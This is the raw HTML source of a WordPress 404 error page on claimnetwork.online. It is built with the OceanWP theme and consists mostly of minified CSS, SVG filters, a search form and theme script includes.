input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{font-size:15px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f5f5f5}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#eeeeee}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#1670bf}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#222222}/* Blog CSS */.single-post-header-wrap,.single-header-ocean-6 .blog-post-title,.single-header-ocean-7 .blog-post-title{background-color:#1c1c1c}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:90px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:90px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#1c1c1c}#site-header{border-color:rgba(255,255,255,0.5)}#site-header.transparent-header{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#6e8fef}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#6e8fef}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffffff}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#6e8fef}.oceanwp-social-menu.simple-social ul li a{color:#ffffff}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#ffffff}.oceanwp-social-menu.simple-social ul li a:hover{color:#6e8fef!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#6e8fef!important}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#37373d}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#37373d}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#6e8fef}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#6e8fef}/* Footer Widgets CSS */#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#777777}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#eaeaea}#footer-widgets .contact-info-widget .owp-icon{border-color:#eaeaea}#footer-widgets .footer-box a,#footer-widgets a{color:#333333}/* Footer Bottom CSS */#footer-bottom{padding:20px 0 20px 0}#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#37373d}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#37373d}/* Typography CSS */body{font-family:Rubik;font-weight:400;font-size:15px;color:#ffffff}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Rubik;font-weight:500;color:#2d2d2d}h1{color:#2d2d2d}h2{color:#2d2d2d}h3{color:#2d2d2d}h4{color:#2d2d2d}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Rubik;font-weight:700;font-size:15px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Rubik;font-weight:700;font-size:30px;letter-spacing:1px;text-transform:uppercase}.site-breadcrumbs{font-family:Rubik;font-size:14px;letter-spacing:.6px;text-transform:uppercase}.blog-entry.post .blog-entry-header .entry-title a{font-family:Rubik;font-size:26px;text-transform:capitalize}.single-post .entry-title{font-weight:700;font-size:32px;text-transform:capitalize}.sidebar-box .widget-title{font-size:11px;color:#222222}#footer-widgets .footer-box .widget-title{font-size:11px;color:#222222}#footer-bottom #copyright{font-family:Rubik;font-weight:600;letter-spacing:1px;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-family:Rubik;font-weight:600;font-size:16px;line-height:2;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body class="error404 wp-embed-responsive oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint content-full-width content-max-width has-breadcrumbs pagination-center elementor-default elementor-kit-800" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="90" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://claimnetwork.online/" rel="home" class="site-title site-logo-text" ></a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<div class="menu"><li class="page_item page-item-465"><a href="https://claimnetwork.online/">Home</a></li>
</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://claimnetwork.online/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" fas fa-search" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-minimal-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">404: Page Not Found</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://claimnetwork.online" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" fas fa-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a span itemprop="item" href="#"><span itemprop="name"><span class="breadcrumb-error">404 Not Found</span></span></span></a><meta content="2" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


						
						<div id="content-wrap" class="container clr">

							
							<div id="primary" class="content-area clr">

								
								<div id="content" class="clr site-content">

									
									<article class="entry clr">

										
												<div class="error404-content clr">
													
													<h2 class="error-title">This page could not be found!</h2>
													<p class="error-text">We are sorry. But the page you are looking for is not available.<br />Perhaps you can try a new search.</p>
													
<form role="search" method="get" class="searchform" action="https://claimnetwork.online/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
													<a class="error-btn button" href="https://claimnetwork.online/">Back To Homepage</a>

												</div><!-- .error404-content -->

												
									</article><!-- .entry -->

									
								</div><!-- #content -->

								
							</div><!-- #primary -->

							
						</div><!-- #content-wrap -->

						

	</main><!-- #main -->

	
	
	
		
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://claimnetwork.online/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"fc719c59ec","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/claimnetwork.online\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.2.2' id='oceanwp-main-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.2.2' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.2.2' id='ow-magnific-popup-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.2.2' id='oceanwp-lightbox-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.2.2' id='ow-flickity-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.2.2' id='oceanwp-slider-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.2.2' id='oceanwp-scroll-effect-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.2.2' id='oceanwp-scroll-top-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.2.2' id='oceanwp-select-js'></script>
<!--[if lt IE 9]>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.2.2' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.6 on 2022-07-02 00:16:25 -->
</file>

